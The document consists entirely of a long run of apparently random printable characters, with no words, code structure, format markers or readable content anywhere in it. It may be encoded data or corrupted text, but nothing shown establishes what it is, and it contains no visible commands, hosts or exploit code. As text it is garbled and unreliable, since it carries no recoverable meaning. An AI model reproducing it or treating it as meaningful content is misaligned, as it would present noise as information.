w/s+_feBiTFL_400(OiX+x+u6Ik+%&C}XhzU2U{;uK)nK+_7z|])CLE1|s9DA&(tf9hOL5^Spu{2WCqwsT0f@B^4kwyyB(X/}f}^CF{J5;(Y2B|^Vdh%{0Iq+wSCq7KC4X(Fy~/%]{u6{(OY:/Rf_2Q+SY&C)-yRz9q|shEU7oxOstRUe2s%_NX7Kh%9J9Uki|eS9Qtu-kA/Q-S)B6WpFq|T;Xxpprrudxh-;khIk96WBkCO%;rnWwuxyqqD0N+U:(+VrCuzEESn;IJ:(krWK:JD;~u:i|OKzhWnUpErVK+xIYx]BWXLW-+urC21)+-y_7FtV@4yY@4:kBLUWIrQSIuFX(sF5dsRwSn;9UJurykuD-x;{W9rot9eEe{po;]u|nIu4}C6uIk}6NAJBI]/WqX9wh9{N//4uWRurkDDBEEtrD@y6RWDyLrtzE9+Sqxndy+1NrBkSi60d&kKSDzEu]q{0x+eQ0A(qUJIz+2~Kr1dDi}EeI&S-Q-]xKFz2iJE^wIU}:FEO-wIS2dWsrFVLEzA%1ipquq^TEE]5iOSV)F:s)F@%sT+}tF%1(7|)Tr5SrUW]7w2/J%~s{CRnpD_/-N-~-wo]ER_4(~VD2@U01Y;Q{_AeK)_(XEphrhDnNOSz]rCnQOXUU^L9J&df7s0RdthIEz6JQ2tDNDUyLBNUz_|zq:C6CIOiI9}zSi]uTIKqySI5]RNz^|+:_d0W^6hILAzf-5IWeTQB}+Ji-E]u7sAd+EAh@{IWFtup1ur;V+fF/|w{OVFrDoQQ/s-0isw)df;NNN%(0drKxwzW4sIu-Aer;tDh@hykI~WoFOE{/7Q&4I9ExEAII+)Nr-WBwx)9WBEydyEUU~~AROEERk22ESVor_u~iiiV]qN]z~ztSESDyTt|~|)JB0]N;;;EEqwuw+~Ak]IBInf~i|s]+}Uf7&2VuAhNo+UdU-+q}}qJSDYV^V}XrUfY((sE~xrrh%II]kIuCrxD_r~{rNrkurrr9/ouCpO;Eh-dx9uT9hO:wxW_ISUz|q+VVqn6U^J_(2UK7SI_6OCrewoW-JOItpp{W]I6e+zxxwONrp56op1UC_1nCF5%%_1@0huT25WB|D(Y~-V]C9ONApq7e@f5)hd;6JCwhyOeC5(^_xwWTkRX5k@;eRJI&wSr&xDo;O/7YshfCTDCUD5(r6t{R/RD{02)zqzq{w61{%1fFq6rekwRO99;]DRBN456+9Wq+}o+Bok~0VxqWTUp;y^rL&WwpD|OUi:xohe+T4uy;E62q{D)C6fE2~-Ldw)70xBx75EIQ@&k0:6uVx@SQprEX9]Y_/1RqI%x0swh}kN+60+uI9L^s(eQ4wY52F-yi+iU6CWqho6nyf;O@zWquYy-tXISK%NDuSxWIFDS&D]6rFr;~qUh&&qU6@7W-WST5&L-{^Opy00tY(A;L^IhiJuDVpz~}qOCtqC5AeU9W;K1X_rU]OIR2}{I~I6ur9WqR@}@I_4yzpUhhWO]ei-Q+]iViIESxE%ww6Rf/N1]qW5)R7677AD^~WxtRh_%Yk9d6y)yn:Ue~e):pW4NonROk_4SID~6N/z)py0IRu(Nzi66I&9W6C]]h(p:y(U(i4{ADRWI6AxCWfN-~IIh]Xxr0}VB4~97(6@erzk;yr9d2~WLRnCCCEiWDRooyNV^xr|Tzs&6(WIE^Wye/|oS0Y~%xq(ix0os+w|+hpEFzoWrk}x4O+ih0D~r|h;u~zEE&d9)~pDp-nSV-((^}yrddeY|II2tBxVt6fiCTpRI~90oOKzxEpXx7(VyBi:ppt{rsTrUUi&tzk+;%n+%6Y}SV4Ju:J7VS+uRoWWN;y}rOJn}Lz_(YupApr-^5hqrRuhVT0X5qqKNDB]fR+6CDO-6w6x9L2BLO-zTRTYAI6trnFNq&r6-%WIJx%hCAIdrFnxuuwFR_@T@s@O+5UKt-7^F__uf:KWh:60TKsRCqBuSLW|^S@FY1UK9]:iuh-xrNWIhpSrKAWtIp~h70BhpwurR2SIBhw0/6zhByB]kr/KD&s/:VN}LQ:yI~WW;D~9WiExtLD|pyLLI-Woyr)tr9A1CT64N-+60%%(upVs+|UwtL6yJ;Wp-hCOouzd~ke/W;r_0-s(E1t;AO{x+s9FkYf~J_:z{6/RdiS|O7]TTLW~WSQ0twVBwppQJ:C19@DCKo1(e(fNyQuh-&VnTRRFR(-]uLw{dpdNr^xK_O2yLz^@:AnxUp}EI&eN]u:iQ7WS)+6IoFfzWz{r&DWY_Dnu+Ypn^IKupndknWL@;rNoU/WrYOhto-(wrSKWNQ^Ey&-0L9DpF25%0w{xQ-Oq7f]uYI{fn{y46zR1%zTTsx6sp5e7Vk7kkQF6@DY-~55Ei_y//qhJRLX_5uL^oO+|0I(:|~n~46zypRFJChTzS7O5@hxJ~:UUA-SS]dRFx}W|0x+sDhVYQ{~4DWwW+%WW_pux(-_{eI1VtydQoR-XyNqIh;u;@t61wzupt&eyEpoduin(-puL~U:&+6xN5K-t)r/4k;I%VO]x]yQ1//7rh}KEX-ESU^OAeAz42FB(L-)p(XLe]]I6woIps/URCp+-JR^)xpw4u-rr}^IRirD{^9&xhxyi|9eftius7WFKD1wI:kT2+UkTLBD^A+-W&S;Ei@_;&kIY|XEzD|~rX::x-ssS_rxep&uL-uh)DO-kI6^zWpYJx(rRDrYuN:pi-sT(q;(Xt/iCk-^/WL+phUYfE|xshryhupq}z~EiKz^Dni{xE^]Vo6h6K5OTr0uDtxSi}~~&;E_XD4uYR}-IJsEOIEp_C9Q7@RENK1q{u_hD9O/]xI+}XfhriRyh]OIAh7LyI&__wk]ohi)oeOo6SnDB]|6t]pX42Uk(]9kitrKUVVDzBXufk4~;}4ENO1si+_-WWU]p+N59F^W~tz4w9L)4JsIYI6(Az:Q(A+S^NDoRFnh}]+Jx:B](Npzf7+6A|d5JULtxyqIIrFwSO_rV;So)zKOz}D12+NWyu(Lux&002OnV6eYEK;~yx1~)u+OISCdSy]6(i1tu+YukXu]wJdXC:nyUtU/14EiL@n~)@UBJ0SR(IxSJEVqi6hi_ftK}+s:fd@x^Lzsq;xB7|RO9_TQ-p_Cz]rfTS2Ek6uErEfuu19Lz)&e-JJp{pIK6t~tzI@ynz~KWzQU2YVLuqL5UzrzDhKSNAtLkSkWtV-z(;K6Ai:(6_F]EiWALXd}_tRUWy}RWi:BnI]&rrkYNEfVD_ke~)YE-Uq@Q0_+i_OW2OT&B]IwxID@Q6qLOK:hyB|({uV0y}xARtN_6R^Cd:(BWOV5;2L-pk:yN1TSJ-IJ06]Dr-k+0BAKhwUfk}5tUI:u&xkzn~nrqnWFSL(QtWi-XhxQ}C-D:yi@WU-AkDho;y72AzFq{o}qeQCx@9W_DC6pQYfuwD4)W6:p~iwOhBEYyqtsC]-o1RYLR05(nXts^oCU:Jzrr4_S(t:J_%/r+U|6uWqp^WirS0B4J]YuuE/q^ABEq0Dqr~L:S0t(~d4s^;;iTh&}EnLYtFKAWonO-u;E(QzExV_RhCrYQo9:+YQ_20tL}|ArdfWRJoJe~hXzikk+]hJS+VOS9Q_{OoJ{}yiTUDDKF-sNBp{qw5I(~^9WAE@1V)xD49o1^C|dVW~q/CEz]16YL&BpY5:B6~5U6S~dWR)T{tyC&^NO{^ruIW&t1-]tFU(hOtrtSEO]J{9fVdErIJfN/t]+(qny6Yd_@hxAW@5Tq;YWd4/O(ntC42|Tir5Y1]WSCB7W|k|zIJY{rY4AzAK5TRSQ|{q_0+AkT+s]2W}h&AfeB;N1tz~Dz2AQwtk-2f-CJ5y:x(nTLRC~s:BW@1@^E{{sSDCWCd_LWXpY:5^]6:9F^%;BtwXT2rKTQwuS&CU)ioLWf|Q]~++9FET]{kKrRh::Fh]Oqo:^60+|u&t0ND^+tI)Rk;7BQq75&I&2V}DuyA6zRK0d1&]oN%9(%-+UO@4D4kh;:+YoS6;kOR:FnFyIBRo7@yorxih6}eIw:d6AJQ6L0wIV(kz)Wp5STsN}1@(7oL0Xre7;Uq~9k@)];(Wt7eOC_k5}05y}C05p~ehh^AI/457Vfs0-2Vk;uIwuB_xSqqe}:oe(EAoIK+UTsk+(iw+0&ACF-U+eXLA:0|KF~F)TK+yFJ7u&exYBTOAU9V]-wn^xU^&|DRDqd/_1dVi10T(5UiLBt6@~74hh%F;WJr:o2%L+6XJ~YJ9Q6Ct|rnESOFyK0IyY0e9sJ1kX}_i)9+0D:6F~/;R/|uY1dWJ+%}KI^wp+t]OUUV0WEVs@qLiD6z2(5+kUUNJW)dIrE{%IDp+Nr-%f2^kEh05W@6LSsf1+D+iJE}9-kkNJ0uuF]ttNEAQQxsY-C}eJOkOusw:N9Y]pkqhQ&K^DrEWrw0oRSz1QWW_^r09yDAAS^pXE0L6Se%uri-kVFu&ts(T4IzrTTBWysrwITdESLBTki+n}Jf@e-UI)z+By~(pekExq]N@N+B(UdfdXtV]qruJVn~L1](WnJAJL;(zUXA1x6+eW;rf%sVwC|U|]}+R7]Ao7X~e6Rrw0Y]0y{(/-/uW}IfWhtUrRWAAp%u5]2Ue2B(WoVf%Tk]fQ{fB~@u;-Sh^+^h6+th;UX-r-KB;IVuC|N(42X~J%k(o)Up}T&+CXh~w])+Cu-yn-Ou|hNueh_WTY]-W/iIWN0r+U7yKCLiEpCpkk&hXqQBw)6I1kq+fD%p1u1UI6hd+SOh%:S(WU+d+-)V+:iIw4KkkJBh;XSyhJtpWWs|/~J{~AI6wioCw66KCtrf4A&F26T+iW(B0t5)-(OIw90N^WUuIW7;V]DL--i0Ip-fDAky9BY:D]RV}hVe2h(C2hUAp(}T^)+]D6ih^Up6ppOthWi@o&tu};Jo0WY]oYsE]t1U~Bio|WhI6VWy9hz_];p;V7W+DCp~Vt}dihotSdL2EIDSE-fU&dWUD|zI9W;oRz^eDrX&k|N^}h-&OS]%OUVn2CdF2(E;6-_SIu9:-tyU&7]Jn~)qW-;}oS5X&VhpTqzfh+xNiyr;k;SxV;k;Cu)T4qJ79||Si|usV|/5s;5_-CyY~;FL2Nh^29]UwV-4TrJW2ifTThi~EfSD+dN@A/sJCVWz_ARy:hpk4nTX_AATC}nAL}IA@A2FkUTWRyiAVY+IDqDSqoo()RTnuOkrBrSr_{I1eBV{e+^h(6k6CoSuC-rxE@V5I}V{px-0UnU|+uJ&FNDpxOoWWnu%YF+4KhOfY;IB(^+&h-6foyJ~CIuTf+2ik-W4t@Us;dVKxBkFky04XB4%X:~tTRoYn]SV-}A~IEwYw(+Ai6r2+{&sIx+9wxV)]dI6fWCroBAs;iIL@NduY6&^(-UT}J+0^EKu:~s+k+ppuor+CorWAyrUuWzEVY^kEI~6X;ICeBAwK_]xN_]~Uxr+n0|u-IwYEd-6&y9UJ+sK&rk2nkV)1K&oWOX%xr1NDT4(i%&fk9-u7F6ynxhOLXRVVt7^f2kyuE4Ok]~rrh_rx|_OOC:zdpskA:5Ad^B~A+wIwuLrDepr5ehrw_{^&22AQp&zV1%VWhQhfydr{+]dCSwuN2+Uid@6zQ4BSzkI&y&A1QJfV()STyIr7o2SWo5SuI&xO|R~n0+IFAeA/Vh-{5OW]wwrskC^71wyhq2~]SVuKd1O(Brr])qJJ(kOWLUrzxx~9&T+2)VpdATEU2)d2suu9CS(WixyWSYW04}EKX-+sAd+fdtz-n~I{f0yW-):)~orw6sU9WSy/dw(kkirW4nOO2x:+hrE]A&xF]r^21R(DK-rr%QA:&^t/)Yo~wpwh:S;dw(Ox:r]rqoNIr)A@:]2w]K;n|)uV)k1Suy9CrD4rry%@5{&d:RT^u-SnY_o}5(9J:iID&Fp:::Nzz)Ep+&O:p9&KV)ew]YVzV%7:pJf+zt6@Vt{Cxuh:xtx+Co|Rh/0|zWdi7WF-xVys6&)w54r1OV9:7iqt^o;I^EdKVCQ-(Q@AETiDLrs5NV^~wh~qzF@ni|Fz(SY5i7d6+u-5kVziL&}9x~z1BE:-CoFrLO0srT9w;N^TL6T)9+eorp-INDDp&OeprqrpJCNp(h--xA{I+/&&J%f4)nozu|Q)uA0iF;1sLy^nLiKC^d&Wtu:]^VenORd5z0Wz/KL^Dn}tT0S-n0Y2OK|LdC|oTtVwBS~{x)dB0t+S;471%:I_Lz]InE@tkURzuU4B^hNK_R]{KDpupD]6pSx%p2UJR@yyTS%7qqdOphRtpk6W6DCEW)A0V17AD4q-_@rWT|C+}D+2B^VdoEUCx}t{Vpp_Otd]r-K2dT]6O15B%:Sdo):XdKL&T|IWnx9WS&Dhx|euRnE2-}VtETwuV4_T%KJA:DsJ%pWV(zkk(t^kD:6/VJ:tI]Tex551zJ9eQ:q&^BX)T10D_pSYh57hYKF{%1rSOW}5KRQV+1h{+DU~ik7^-oRWuu;+TD]^R)6V-WTt01k:]:CTLR(in50rJdRdAX%@%L:X+zCr(7zuq9uBwYR~0REwEhT%o%LW+Ex0J+zz%i(0&nq||wdohwYuyfk:f-&xfNdz^RinAXYpVd_9KB-t%J((%kOr}x_h&iih]|OkxXD5dX:|_|66rLRfOrB]yhx%%}tENBExh2:A9i_;_t7xi&F1-{(UC4uV+@k/t9TUk(AX(VSOyYrxp@:hRQ99V:A~0@XrUR_T&BIx]|r:kL^&BNdQf/tr^XuUyirw+Wr~kuEkY}Xu]7wzI)x@-R|Wf4B6)6Lx_ULouX:C6hr)B@t]tyip^QVnwDO71qOWIDU52iruqCDw-@4r44U^dBD;;JE(2tF_4kXNs5FiI:D;:F4/t%r{XhwIJIUrRLry&sfEtp5Dr6d+TDxki@0-E1sL::UVeJh4tt}6t;x@:|qxxNy{2JQD~kWtVLuwND(L-X{Lx+@(;RukOFt16e&zx7tV4~pRI]s4_pDrrurDruDQr;7(_9@q9+}wkE-+W5S(RY1~xk2up56ki@2&]%xRhr/U4/D))nppDhyxW90~rD;pNXOKULiJR^9wOpYAzC;pr9qheoYO)o%12uQ]RDtSt0REX0Etuykhph^y:_+WS%|xI}B:J6VfiA5yAh~)wOSDBffTX1_EY-WrER_izkyQDoipJW-D4)7teF0CzW9J9qwpJdEtqd6LwC:R(E6qeB)N]}W^/s&&ut6&Vd}rBFk](NkCYp/0BEQ2FUkw0wo6OhRnoh+6LpEK-r9roDIOdoX/uyQ9F0IWI6reBq]eXE_7~Vih;fI(9+;uNr-VortLT6n1_t1x^N(n|~sf0V-DDwxxSyqyVpr+w|upWT%s;x(dhfI~N|_EoxWBfNs&e(f0&NEwUw_zIt{+B:eQIu^|D}%|+u}9O]p((Js1oIWVDN]y0r|L&N:^&|+Q+){DIE@KrCd/{5VE~UykNii20Iky)ip|;rU;VF(E:]:7U6Y]TQ2p-~1h(rE{yI)A6{xk(yIVri{d-:&0F|C4qhe1(~dxBWVW2~(OX:E:t:-(%:qI9)_}LQJ]&e%_~ukR+oSS&X00}T^U5_rxr]w;hTE7^+_n6iz/B4DW:J~xx1(O+_5U:n0;NOoJICS;}nXkx)ou]I:)YSEhVwOOrWtBxIrF54ESkXrDLxzhWALW~i))neS/;h}~%hWDh+r|I:0|fwoKuupst61u2ftt6wwC+pV}+@RI~@WKN_yB{^rIu2Eu6siQkTW7OQ2e~SK_:L}u2k-S1T;Bt49]Lik14i0Yir0YX{-UnfxSx_sepOxeRnknWNynY&]0i{EVQ;rurRrRtOx@:Eox]q]S{)W&AFp650nUINWJ{rrXx496U09920Oxt_owArwAx(Xfu0fNynoWp&1JYEEfeeIiY/t/]rFrr)7pxRWuuxJoXYOrW~XTKOApL-erIiXOy&Yuo2h%RK:N}2)uk-{YBAQux~&dW&5-W:xAohRTftRRwQixu)6UF:rww@X;{ksfEO%%9/sJN(WSxtyI@tJYrUTyI~UyrpN0O{hI1VSRx_wrd&)ukS5r1_T%xz+r@I%peyp;ETD~eR|(+x_Q91;C&;VD{:LF_Ryq+SpsoS6~sDXpJyFN:K^;:]dJuwfD]{2}N+rxE~ku9}uxx~URRuI7z7STohee~+xrru:%oVNrrh~wX29Ks|;;n;{9;wWhwC9u{0+uwuiDrtwDx2D@w2wext-CJ/Xh]Af~xts(+x(h_/qN1x:O/DCA6%u9XKI&Y:6;7KCL0rnypD9nyr9kou)~)r6O2rKtI;05_WtQK7A~0XxUy+AJeD-Brr~^qSO0OVqT&XVdOrCOErXL{9N5eDS}OB:YLXF%4J%:qE5p47_f5SNyi:FyBK]J9e^~7{Te{rp-r;KiS;dE(yE&|yk9Ee:i-e0(eXdI0y5{kfK2XDOuD/5wWut|teOB7sxA/_YAWeJerXK]p;&]44|N&%De^/_]pe^kI+4dwDhCpO;ww@y(pO6EpRpW6oWSC^yTCnVe6JdU^J_(2UKV^ky~2KikJ+:i6zd2qp]C]VyuL+S)^nz(uiK4qJi)k+B-9t%AFn-W+z4+TLXy47/yD{5]CR654OWA5J^1pFzSuU2f^d-D9;itDF)JK_XL1U)I1JoeDQ^fS5&:+uBTTz|upX{-LYO&5Kwup{_rWxI]:RoFAq-{~Y5]T~rnkWWDUp:W6_+xhu(%LpLqShx{|7V@eI595rW+k)r6SYzrxi;9u|f+qF4nz;I624nnxFs+WNd}~1BSA(x25]{/C1oEhp:qoUI9qSyheOOoJ^5V5DAfCuE5TKCUIi:)JY}B1fT-u&r&;hu0DB9fy&&Xs:A10zYAx&IuuDAt;NoXux(t]~owon(n~&9R&J6{kk]EDky^&t)xf-TBT:r9EfIShSFO|o19uty+q1zw_i+9:-_rY~e/)f^xWS6UDw_4WxL;5r4%JrV9{YeWSTF722RzJ_tyO0FX5p2KQ;Xy2A_TC5s1(Y0ryfh{;/S}1DS~(+Q^J0&tkx}iUE(IeXDBwpE:{_X741%/7/soU&t77DIV_]%rr_+2oWt%WAC+prRkxzrzqUw|VqsO~~xx]q_L]o{--5T2hVKU/~Vi(+}n(q%W1;i&WWX5_eh6;4W%zrxyKFiWEId;FY-r)T(W{LEu+0|IRI}uLXwuxBiW{(I+tWRRrrLs6uEuxOzDIkBEV%6I+rLO1yw]w}h:6IWiVo6un~p55zrwuVWpWB6)zNrphp}45JrxE^tDBy;(Y/trR~xxJ+uxwBdW/09w2@y-iL;k_@^k22w@xYu;C-/(fT^]xV1dz-@(::U~ywfhkWExIp1UD~-+u92ruR/(EyE;+sDDhJ+hQ2wwkuQOY(W|VRrR6+-Khtrwq6_-iIE&;6|tIJFCCtq^^06EErkC)fUrD~UTN55x2}LL_SzCzI4uh~kykOOO7WuhfSkz2d4WxIo:oer+JOXW_0p~~-rs6uU]:ux6]Sq-p^%%N}:xIR9@Eq+(DUO(eW6%E4;()REI(o+X-%tn6uo~I7zKUrQ)1rO5xT(WWI)WFT1Up~60~F25wikEL;_F-;oph6]d52x^kki;%KD;e9r1i+FD/2w0x2Uip;@Y&WiI1:k+0X{D6zN7Cth)U/AJO_S^QDSpIyd)ix4W}o;WB-|-qhW6hpJ6]Kk]@eB%-X)U)i%6NFFSDT@rXsd9^^2Yp/rQiu+0YozX-{EL-kOENRDD~pUt:JDrxK/;w9eW_zUnLKQ6xJLqxDQDI(kdRNdLDK}L5^ww^EX4K&iYi9uhFtYWsJSx^oKzpVKhn&WusTCX|p-X@rq94wY;^fRN{~hh;46WsDT4t70-f0;7ex]5L%0Ys^Ws)twpxweeNpoLfSQoR;ICDwEyCX{-p~-LDs5rw~~EBz_Bi%nI(J+tWpW&2LI5-^shfzNwD)U0pWzY-VStUtJA^oOApfV}wpS@oNdoYe(wt64/xqx}{ReDd6rOIJk5uCII9246SRFiOW}7yWThQV+WIRp@49^EEoe}Rw(Q__@N)BBp~e)INOp_4]xW)xL)%IhuRw9Oy9TxYuX)xu|EKi0~Ww~UpeT@WWE)UEuSIAJUSEn@rT9IzS_D;LE;|N-5Ndnyi@w(IfuDA:DINE_xz96f0^p2hFqfyrI{K+dYd:xww_T:|)s19)2y}~KFKB-Q{0:-%:R9TBJdL^0oh+97uuwEo2DeYoq4-XYzOyS5|^R1pF6SDEn+N/Q-w9_^}Nn1okdX{%&26UY(W-L;nOCARkQ%)0RAq7|9;6kNWB^V;]S9|uYTA+@ppVDxSD@rF:U;2xRz/nKr})fz-0+}kBk]21EVx}&BFS2^{JR+h;V2F+(ot(rFA9otq~pVRLyh5SQQz_Cxo|Un|2L]|ErBxJXrpupsf]5e6JUO|zq%]rW_ixuS5}tCS()-RSkSBIpOixeS056wEex:iE~p-n^Yh-IW@rx)}OrAWBnI:D%yToN|yn(zd%U~i9OF-Yo0:Ek5^yqBLL0n^R~wE_p}~&nTE:E4Ep|646YWF~S}qDzC}oTi;yVxR:@krV;:;hYup]n6Ow&Oo~r~+kY/zJ0~ACsOp_hpfIy_xWkFyuNUVn&BJN+IOzAU{JSN6Nr5WUh^xs{N1uprd1FdxI_Dp%Vx1&)pFJ&udp6x^XQd1F:4WVFnQw@&&d(|IIi6t@DTxUDN)Vp&p(;^rJkf;J06BhAk_E0kLIX^Ar]V{I^QVk5zL@z)^/A(VoqndhA|khqwtRY:O|_fpzDCE0yxnr:69(|:uC:w99i1W]}-)U~z;5Ni5dtS5rfSQkd)r]9+eLu-X-@hX]EBDRUpq|_5ri%]zF~xU|;te;-NI2}]%y+QRI-oWfO@-fd)IX|DOQ;KJ|zV@^e~pW}C|p9po+NJ6@fFU%isr~eoS5WfK^%XzW2A|r-QVT6USO)Epp~DO&KRihyzQkS+EN&:uq_I@UzdY1+OY6qV@C}uq(|rBJsfCzApeEkW|CRkI)u0R1rz2pC/|n6O~qKVXCY}RuIx2t)|CL{i&Uw:qx%nyEXTT4hdr+]/O%R|f]dREhzYD2QNK%wBrC]KN4Iq-h|KT4rtoI~7}kpE|xuCqCos_CYr5JBx4f-WQrutz2VR5&:@phY1N-0ppJ&;^6ST]huu|u9OoROF;_e}7Ou:9hDhWRF+V&WTC}K{+-iA07475]0TX/yE)7|E)N%FL2d&_-|hkeitnL~+QfUCkzV)KI)2Eu0yu5}r|u-U:Fo)@x:6|6IxiCqFA5pTQ^I2%y9;qtI5Ee9AAF9SNLDptIU-e-99X~5wE111xwE1yQz7tqY7+yLwyUrdT^i_{^1}F_5rFAh|QO)h]rXk/oBI%AULE}L-XTu^4/}dBpV{AqKr7^0C{wAohLY++nDeXr6zf]B{JIzRk;oL4rpSIzA%)q^A2pw&+}idu|OoWzTEqVqe(}ft;kUnJTVN1^iU5zs2C~-~_y~JW&Fd&iBBF)}+/-22C-ki-AnEX021&RRFy_:9D%7wC-}p6p@A:9iw(yw;sy;+An@f/eiL%Fr&O_1Ad{eppWkTK4ROIB~BVt9d1tAR1]T%JDJye%r5x1OphhLIsFSs]s77S7Tu(}yK0BEX/zI]x@Q}w(]sSq}KYDiu1oO|-LXhK{+|y7TQ0C5{:W+I(@Jn@X&}r-4z5E~Q@i^SnSof7WY(}V:D6I}s(e%Oh5hhA:Kyw@wWw@u+Xt{iphyC{r|qVK2nu~TwF9E(pI{0:Y/h4C^L&:)4i)eA@)-z0ipSeD)D)X))6TRNnSBS&/frkN6J2%E&tJ1t;x(}Y:FS{424W47Q@hN9S0I@U-UzESURp{y6q-I%p:u1)qfLF5-iD0Ask{B/|t+sIqU%0f+6KW-ToEfo9|uChdfiT(+sL+W^9QhoKe-uWIU&9fr]ISU0AiWK7_Uin++x6:I_zO~U2ef%psyoqu~EQ9f+@^]K_zIpf9NRQYW(LNBs57fn~4Ikr6-sLNAXu)h^|q~+%OUhk/Yr97fR&}B&&x+kTxB5%SN_i}WS~y-S^QNiyw7/(@tIrT;@7x:](TF27Y5ABCn^7;5]Aq_py%|q~]]S76YwfWyTI2)x7hF6dqu-iAABI}NEID5WhBDSi7A29zrq--_W(zFqWTTiB0Bq71:]9nQBhB2]t0]A;t^@h~z|)wDi(C&9~q;6yFy9p_|VB^-qyLYS+EW^uh0r~6rx76NOAL_0y6tC(6wiuA@DYtTo&)Wi6yfSz@T-r2dTUW|WfE}2zB2DAki&hfLoU:Tq74%oVdzB~kw&VS0oC_7B6t:&Uq-W6;54eBAWiiODuBXq-uTsEJeD(iE&U5ix&EBx;UqCfELxVy5&(F7BBCVsdw49u7X4-LSWWh~pzRqA++FAh2n&/s1NKEi1{q@;RIzWE^5XJAp6{h1&kxWE]|YVy9&YTWqN+AF7uq:2fJ+RB0Osq|11JD&Ku&JTB@-uf&d2f@UXJ2u|p+e:r}:izrpToWB(rW-(EC2@ET|uIqk1i]n1:9tC}6LCAq(UQI]TyJwCNp-(iiXph42+q97^JU]V@&7^IOsq{S}yns1R-6q:DTQ7O++&6++&QO@QF~}Y~2&n]^41{VA|okK4]E:pU9ddfUpWpSXOE0/n(Aws^+ii^-%W{-VrOAs;qkSsWkNA-hOsDw+pJx_(QCz{T]9qh^;{z]7+^E0&kV6TB&CyR&WLBwA&E4DwLs^w092qS4UehnYe-+7sTe%iqUuAJW~EynIEd};(/Qf64YNwewqh{tYr_Fi)whde_QVWAniB%_poETuV^|yq+5rn(FBhoFVtqBuOz&dA-yW]A%zkW-6d;Ku{^7rE|Qzdy]U%K5Bw|0rE+Fp5wfANA]ydC|IkNYyD7s^&L_(@D9^BYeyWTEq+E@NB%&V-DYqn&LN/E|:ep6uKz+Sw1-hd6(;-e/~:p]S+qxrw5I6k^%;e;4u~SEUSKNA)etdt]xrTzNuusCA6;FyhiDzWJJE+-^dVd7;ktNrhI}O5;pu|DrNUF4^ppLxwuTh}X6^qxY:&0|S]w--RVUVrU(U}N)SfVTO@;Wz||DJEd_;|_RY;n4e/yr94|qXdSoQrxI6rOL]I]@E@A6+4eQIqq(iW)Udr2Sirf1}ityDx~1r6ut}--nDrUx:}xwNo|w:k+txifEDkWFd-^n9E)s6J9Ek+9+_WyzSsYXRTS/A-O|@oxEe}Atk0f6V:qnqOheCu^W}q(zJAYR@22d~Tr~Npt|f4BA4Iz62A~2R6rDs0tuUA|N2E+:IrzsRTp1)+76inpn]Se2]|CK^}iC}qAt+}Y0xSY:0BiLXn9^9KpTDkyw-0-;1~Bo5UU74}6]CqV^YKxeLIxU&+2i9ryJ~4e4Fr|++|d-Td)Sp6-TC|rA_+yD5B+i;]r6CrBL/6txCIrITBIWAB+:04/D-I_4~wIrEy+w|7I:2:rqQ;~:xAO:^(]WinNrVDFVU};BBoO]Q6Lttop|]7Wr-(kOoy@:u;N9:(uWuIUd:|xwoupSL^^owR_ppXO-{dOzF5qkYQ(^oORpWFixF-d&DS{4SO0KWeDw^S(T7IqxDKSu1f05w|FE(&}E7-{60N+BC7ySs_A-;-FKI]~ntFf}qIzJTOTES}YK0%Y0JFq@kV^CULFDCY%qN1T1(wkwY~Tw@nR9u2F0SoOE%CJt;yVz91yr)WB+qt;IEO~6IQOxL2IT|~hS-2EtACJxASdtAhLC;CLDzqE0ENVTTs04J+ST(JOk};yT1:rqhWLw_w~+Lh67%WNtVw6&6pe@IXO2V{O5ViJ{OzVFr]VtJ:wYfETxq)4h]RY5yD:qi(hiFteTIoxnYNuLWDX]-CyrE|%U66w:rrFSWnB(W:U]qOU}~rdpInOsyxJiyKftI]R9J4xLILD4W_EuI1WYu9@BWupYIFsRWFAO;1n~Wx4OOO9(+0D}_iwOJ}Tdx_T_xTAFfKyEz-^{u5qpJhK5ODCQr]tXXutedrqeriQNOo]su(|TSu&xxJ^uySr%I:9kpq:Eyqx/Iq-iWFuOLEhw(F)5WLiWrLe^y2RW:1z{r2W:I2Y1WLr]Ow)wL}N;r]WB_p_2^pKVuKt&z;&nT-&VRz_]:2_JOENBe/Y]9Bu-i}VV4yu(CORqsI_(pWW6znq4{:C^;rCz-RUkK|pYU]Yw|)u&syW2kLN4I5FD|:9qX{JVE(2|2xDdxiAwE6U}@q)uTIFu6TwWq-FR1x7qqLt(qp-(N^Bz)E5dALTCYAT25)VK|yThh^OLzqqwihrA&h]U%(w_quBR1AT/t]Y(2r9f1~97s}t{N{4yAL4y7L9(2{9LXy4u0sxf+{T|Ri4VED]tu~EJ/RkY2RiUfqBK|rW_W(~YIy6;-{4_2qxY6{4_&y4_^L4_0(4%(L4s5yxYn{4/|LDA4}EJU5_i|p]e/yxOqhw7Ah]Ddf]@yD]}swxdyI9ndqWUK(TRWQKQk(yuJOIIt7INkepyX+yEK(u{od9fW6C~dXBNWUefzK/uSOXfWL/IOV7fzxprBFefy0&feYIrh]yI-n)fy{sfy%/fNr9fI}2~-Ttf~k7f|5rfNWXf~y1iE]BuI1sf~iefBqSIki-QV|(DuVXfAdsfV|IQApefA)tiA(&fUf4fA@Q0AS7fULCfAh/fUy7fdL-NU0tffJwffosfN&1fV20z%7ONA@qQYx1fNCsIq}7f6ref6zsf+zIrh_)IS+ErNOXf6B&f^r4rR@)f^d&f;}JpR%Xf^pef]F5IKe9f:^tf+n7N::Xf:x-t}X9IprW7SEu~Sr-DrLrrrrrWrxTrrru/%r-OzwW~pTBrrwruBTywuee4%;kTokrDIkthBurTNpEufdpKN7JAQY&z^JOKTF5:%DL)z4:CDh:qT4_5_{X)K/5th(&qJd:]R)V{ph4y0hEfrBE~I|]r1V]N2VwF4&sN5UIu7)sEwUsFUrx%L(xRp(ke9RwRpexrp-xuDBxQfrIN0(&;pk0yk/fIXB+A4WBN}uhYXE9-T-0xwxhurkwyCW(de9ChRw6O~rL:~+xrxTrewuL:BeupTDTy|xOEru]4U4KFTnEK-tzEufxuVzh(5;zqVDU]2zf;qy^Aip]:AxqdJN:}U4SJuuO:_97w+SWrp5QJ0kwh5i:q@5o-t)FD1/5rT(Dk@x&)Js{%:NWkBxNxq{%7)fko9Ds{eIEpy_9]htorCy65Vi-:6xJBVN9Xs-{YiuBE_-&]w:Nk+rky^L|+0iu:T}d}:JYewrQ):@1f_16CV|D5Fso^CiD+s|AO@(F@/7DqkD--exeow^rw:/JO0h_s4}{F}1f0Q7D;7)+t:]7LEhIOpNtDzyzyKKr%XLzVDE;7zS/Uyk|p+r6AzqwTD5F(|ri0/Ah]yu]ixOWE{yyXr|]EeQnE+~e]k~uI~Ny|B|]|EREuV99SnAAI]k&dVAu}%]D-E9U+EAw}OD2LAVV^Qf-WArrQ@W}}0;K;&C&-y]FhhheCt^}@;/KIA-/4]yN6SzzR]B